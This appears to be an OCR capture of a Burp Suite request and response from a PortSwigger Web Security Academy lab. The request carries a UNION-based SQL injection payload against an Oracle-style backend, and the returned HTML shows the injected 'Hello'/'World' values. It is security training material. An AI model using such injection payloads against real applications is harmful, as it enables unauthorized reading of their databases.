 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'Hello','World'+FROM+dual-- HTTP/2
2 Host: 0abd004803218a84814eac15002e00fb.web-security-academy.net
3 Cookie: session=3f8U8GBxD4CoLbbCykfcds85HJlmRzfk
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0abd004803218a84814eac15002e00fb.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
/filter?category=Food+%26+Drink">
Food & Drink
</a>
63 <a class="filter-category" href="
/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
Hello
</th>
71 <td>
World
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>